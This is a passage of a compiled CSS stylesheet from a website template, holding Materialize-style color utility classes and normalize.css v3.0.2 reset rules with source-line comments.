/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan-text {
  color: #00bcd4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-1 {
  background-color: #00acc1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-2 {
  background-color: #0097a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-3 {
  background-color: #00838f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-4 {
  background-color: #006064 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-1 {
  background-color: #84ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-2 {
  background-color: #18ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-3 {
  background-color: #00e5ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-4 {
  background-color: #00b8d4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-5 {
  background-color: #e0f2f1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-4 {
  background-color: #b2dfdb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-3 {
  background-color: #80cbc4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-2 {
  background-color: #4db6ac !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-1 {
  background-color: #26a69a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal {
  background-color: #009688 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal-text {
  color: #009688 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-1 {
  background-color: #00897b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-2 {
  background-color: #00796b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-3 {
  background-color: #00695c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-4 {
  background-color: #004d40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-1 {
  background-color: #a7ffeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-2 {
  background-color: #64ffda !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-3 {
  background-color: #1de9b6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-4 {
  background-color: #00bfa5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-5 {
  background-color: #e8f5e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-4 {
  background-color: #c8e6c9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-3 {
  background-color: #a5d6a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-2 {
  background-color: #81c784 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-1 {
  background-color: #66bb6a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.green {
  background-color: #4caf50 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.green-text {
  color: #4caf50 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-1 {
  background-color: #43a047 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-2 {
  background-color: #388e3c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-3 {
  background-color: #2e7d32 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-4 {
  background-color: #1b5e20 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-1 {
  background-color: #b9f6ca !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-2 {
  background-color: #69f0ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-3 {
  background-color: #00e676 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-4 {
  background-color: #00c853 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-5 {
  background-color: #f1f8e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-4 {
  background-color: #dcedc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-3 {
  background-color: #c5e1a5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-2 {
  background-color: #aed581 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-1 {
  background-color: #9ccc65 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green {
  background-color: #8bc34a !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green-text {
  color: #8bc34a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-1 {
  background-color: #7cb342 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-2 {
  background-color: #689f38 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-3 {
  background-color: #558b2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-4 {
  background-color: #33691e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-1 {
  background-color: #ccff90 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-2 {
  background-color: #b2ff59 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-3 {
  background-color: #76ff03 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-4 {
  background-color: #64dd17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-5 {
  background-color: #f9fbe7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-4 {
  background-color: #f0f4c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-3 {
  background-color: #e6ee9c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-2 {
  background-color: #dce775 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-1 {
  background-color: #d4e157 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime {
  background-color: #cddc39 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime-text {
  color: #cddc39 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-1 {
  background-color: #c0ca33 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-2 {
  background-color: #afb42b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-3 {
  background-color: #9e9d24 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-4 {
  background-color: #827717 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-1 {
  background-color: #f4ff81 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-2 {
  background-color: #eeff41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-3 {
  background-color: #c6ff00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-4 {
  background-color: #aeea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-5 {
  background-color: #fffde7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-4 {
  background-color: #fff9c4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-3 {
  background-color: #fff59d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-2 {
  background-color: #fff176 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-1 {
  background-color: #ffee58 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow {
  background-color: #ffeb3b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow-text {
  color: #ffeb3b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-1 {
  background-color: #fdd835 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-2 {
  background-color: #fbc02d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-3 {
  background-color: #f9a825 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-4 {
  background-color: #f57f17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-1 {
  background-color: #ffff8d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-2 {
  background-color: #ff0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-3 {
  background-color: #ffea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-4 {
  background-color: #ffd600 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-5 {
  background-color: #fff8e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-4 {
  background-color: #ffecb3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-3 {
  background-color: #ffe082 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-2 {
  background-color: #ffd54f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-1 {
  background-color: #ffca28 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber {
  background-color: #ffc107 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber-text {
  color: #ffc107 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-1 {
  background-color: #ffb300 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-2 {
  background-color: #ffa000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-3 {
  background-color: #ff8f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-4 {
  background-color: #ff6f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-1 {
  background-color: #ffe57f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-2 {
  background-color: #ffd740 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-3 {
  background-color: #ffc400 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-4 {
  background-color: #ffab00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-5 {
  background-color: #fff3e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-4 {
  background-color: #ffe0b2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-3 {
  background-color: #ffcc80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-2 {
  background-color: #ffb74d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-1 {
  background-color: #ffa726 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange {
  background-color: #ff9800 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange-text {
  color: #ff9800 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-1 {
  background-color: #fb8c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-2 {
  background-color: #f57c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-3 {
  background-color: #ef6c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-4 {
  background-color: #e65100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-1 {
  background-color: #ffd180 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-2 {
  background-color: #ffab40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-3 {
  background-color: #ff9100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-4 {
  background-color: #ff6d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-5 {
  background-color: #fbe9e7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-4 {
  background-color: #ffccbc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-3 {
  background-color: #ffab91 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-2 {
  background-color: #ff8a65 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-1 {
  background-color: #ff7043 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange {
  background-color: #ff5722 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange-text {
  color: #ff5722 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-1 {
  background-color: #f4511e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-2 {
  background-color: #e64a19 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-3 {
  background-color: #d84315 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-4 {
  background-color: #bf360c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-1 {
  background-color: #ff9e80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-2 {
  background-color: #ff6e40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-3 {
  background-color: #ff3d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-4 {
  background-color: #dd2c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-5 {
  background-color: #efebe9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-4 {
  background-color: #d7ccc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-3 {
  background-color: #bcaaa4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-2 {
  background-color: #a1887f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-1 {
  background-color: #8d6e63 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown {
  background-color: #795548 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown-text {
  color: #795548 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-1 {
  background-color: #6d4c41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-2 {
  background-color: #5d4037 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-3 {
  background-color: #4e342e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-4 {
  background-color: #3e2723 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-5 {
  background-color: #eceff1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-4 {
  background-color: #cfd8dc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-3 {
  background-color: #b0bec5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-2 {
  background-color: #90a4ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-1 {
  background-color: #78909c !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey {
  background-color: #607d8b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey-text {
  color: #607d8b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-1 {
  background-color: #546e7a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-2 {
  background-color: #455a64 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-3 {
  background-color: #37474f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-4 {
  background-color: #263238 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-5 {
  background-color: #fafafa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-4 {
  background-color: #f5f5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-3 {
  background-color: #eee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-2 {
  background-color: #e0e0e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-1 {
  background-color: #bdbdbd !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey {
  background-color: #9e9e9e !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey-text {
  color: #9e9e9e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-1 {
  background-color: #757575 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-2 {
  background-color: #616161 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-3 {
  background-color: #424242 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-4 {
  background-color: #212121 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.black {
  background-color: #000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.white {
  background-color: #fff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.transparent {
  background-color: transparent !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.black {
  background-color: #000 !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.black-text {
  color: #000 !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.white {
  background-color: #fff !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.white-text {
  color: #fff !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent {
  background-color: transparent !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent-text {
  color: transparent !important;
}
/*** Colors ***/
/*** Badges ***/
/*** Buttons ***/
/*** Cards ***/
/*** Collapsible ***/
/*** Dropdown ***/
/*** Fonts ***/
/*** Forms ***/
/*** Global ***/
/*** Navbar ***/
/*** SideNav ***/
/*** Photo Slider ***/
/*** Spinners | Loaders ***/
/*** Tabs ***/
/*** Tables ***/
/*** Toasts ***/
/*** Typography ***/
/*** Collections ***/
/* Progress Bar */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 9, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
/* line 19, template/mitsubishitrungthuong/sass/components/_normalize.scss */
body {
  margin: 0;
}
/* HTML5 display definitions
 ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
/* line 33, template/mitsubishitrungthuong/sass/components/_normalize.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
/* line 54, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio, canvas, progress, video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 67, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
/* line 77, template/mitsubishitrungthuong/sass/components/_normalize.scss */
[hidden], template {
  display: none;
}
/* Links
 ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
/* line 89, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
/* line 97, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a:active, a:hover {
  outline: 0;
}
/* Text-level semantics
 ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
/* line 117, template/mitsubishitrungthuong/sass/components/_normalize.scss */
b, strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
/* line 126, template/mitsubishitrungthuong/sass/components/_normalize.scss */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
/* line 135, template/mitsubishitrungthuong/sass/components/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
/* line 144, template/mitsubishitrungthuong/sass/components/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 153, template/mitsubishitrungthuong/sass/components/_normalize.scss */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 161, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
/* line 169, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sup {
  top: -0.5em;
}
/* line 173, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub {
  bottom: -0.25em;
}
/* Embedded content
 ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
/* line 184, template/mitsubishitrungthuong/sass/components/_normalize.scss */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
/* line 192, template/mitsubishitrungthuong/sass/components/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
 ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
/* line 203, template/mitsubishitrungthuong/sass/components/_normalize.scss */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
/* line 211, template/mitsubishitrungthuong/sass/components/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
/* line 221, template/mitsubishitrungthuong/sass/components/_normalize.scss */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_normalize.scss */
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
 ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
/* line 252, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, input, optgroup, select, textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
/* line 266, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
/* line 277, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* 1 */
/* line 290, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html input[type="button"], button, input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
/* line 302, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button[disabled], html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
/* line 311, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 322, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
/* line 334, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
/* line 346, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
/* line 357, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
/* line 370, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
/* line 379, template/mitsubishitrungthuong/sass/components/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
/* line 390, template/mitsubishitrungthuong/sass/components/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
/* line 399, template/mitsubishitrungthuong/sass/components/_normalize.scss */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
/* line 408, template/mitsubishitrungthuong/sass/components/_normalize.scss */
optgroup {
  font-weight: bold;
}
/* Tables
 ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
